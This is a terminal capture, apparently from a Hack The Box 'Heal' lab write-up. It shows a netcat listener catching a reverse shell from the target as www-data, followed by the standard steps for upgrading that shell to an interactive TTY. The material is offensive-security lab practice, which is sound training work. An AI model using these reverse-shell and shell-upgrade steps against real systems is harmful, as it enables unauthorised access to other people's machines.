 ┌──(root㉿kali)-[/home/…/HTB/Machines/Heal/exploits]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.46] 60072
Linux heal 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 07:45:26 up 13:38,  0 users,  load average: 0.06, 0.04, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ script /dev/null -c bash
Script started, output log file is '/dev/null'.
www-data@heal:/$ ^Z
zsh: suspended  nc -nvlp 443
┌──(root㉿kali)-[/home/…/HTB/Machines/Heal/exploits]
└─# stty raw -echo; fg
[1]  + continued  nc -nvlp 443
                              reset xterm